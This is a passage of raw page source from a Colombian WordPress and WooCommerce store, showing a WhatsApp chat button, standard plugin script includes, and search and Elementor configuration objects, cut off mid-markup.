        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;573184159677&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"573184159677","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script src="https://megaproyectos.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=20151218" id="simple-lightbox-js-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=20151215" id="elpt-portfoliojs-lightbox-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=20151215" id="owl-carousel-js-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/download-after-email/js/media-query.js?ver=1732311179" id="dae-media-query-js"></script>
<script id="dae-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/megaproyectos.com.co\/wp-admin\/admin-ajax.php","nonce":"f18ec41af2"};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/download-after-email/js/download.js?ver=1732311179" id="dae-download-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.9" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://megaproyectos.com.co/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.9" id="ekit-widget-scripts-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/megaproyectos.com.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "COP";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="mercadopago_melidata-js-extra">
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.0","platform_version":"9.8.6"};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.5.0" id="mercadopago_melidata-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/megaproyectos.com.co\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"500","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://megaproyectos.com.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://megaproyectos.com.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/megaproyectos.com.co\/wp-admin\/admin-ajax.php","nonce":"12b295bbf1","urls":{"assets":"https:\/\/megaproyectos.com.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/megaproyectos.com.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/megaproyectos.com.co\/carrito-de-compras\/","checkout_page_url":"https:\/\/megaproyectos.com.co\/finalizar-compra\/","fragments_nonce":"7292017768"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/megaproyectos.com.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://megaproyectos.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 